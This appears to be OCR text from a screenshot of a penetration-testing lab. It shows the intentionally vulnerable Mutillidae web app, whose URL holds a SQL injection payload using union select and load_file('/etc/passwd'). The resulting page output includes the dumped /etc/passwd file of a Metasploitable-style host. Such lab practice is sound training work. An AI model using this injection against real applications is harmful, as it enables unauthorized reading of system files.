 Applications Places System Thu May 22, 16:02
192.168.181.198/mutilli
/var/www/mutilliade
192.168.181.198/mutilli
Logins & Passwords
192.168.181.198/mutilli
192.168.181.198/mutilli
192.168.181.198/mutilli
192.168.181.198/mutilli
http://192.168.181.198/mutillidae/index.php?page=user-info.php&username=viofer'union select null,load_file('/etc/passwd'),null,null,null%23&password=&user-info-php-submit-button=View+Account+Details
Import bookmarks… Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
View your details
Back
Please enter username and password
to view account details
Name viofer
Password ●●●●●●
View Account Details
Dont have an account? Please register here
Results for . 2 records found.
Username=viofer
Password=123
Signature=viofer
Username=root:x:0:0:root:/root:/bin/bash daemon: :1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:
/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var
/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Password=
Signature=
Browser: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
PHP Version: 5.2.4-2ubuntu5.10
The newest version of Mutillidae can downloaded from Irongeek's Site
Menu ping -c 2 192.168.181.1... Mozilla Firefox ethical